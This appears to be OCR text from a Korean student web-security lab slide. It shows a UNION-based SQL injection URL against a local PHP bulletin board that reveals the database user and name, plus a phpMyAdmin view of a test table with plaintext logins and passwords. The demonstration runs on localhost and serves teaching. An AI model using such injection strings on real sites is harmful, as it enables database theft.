 웹보안 3조 게시판
http://localhost/read.php?id=0 union select 1,database(),3,4,user()...
root@localhost
글쓴이 member 이메일 3
날 짜 7 조회수 9
LEESEOKHO,WEP,TEST
[목록보기] [글쓰기] [수정] [삭제] [이전][다음]
127.0.0.1 / localhost / member
127.0.0.1/phpmyadmin/index.php?db=member&table=te...
phpMyAdmin
서버: localhost » 데이터베이스: member » 테이블: test
보기 구조 SQL 검색 삽입 더보기
최근 즐겨찾기
+ 옵션
member
New
board
reply
test
testboard
threadboard
id pw
LEESEOKHO 0000
WEP 1234
TEST TEST
행 갯수: 25 행 필터링: 현재 테이블 검색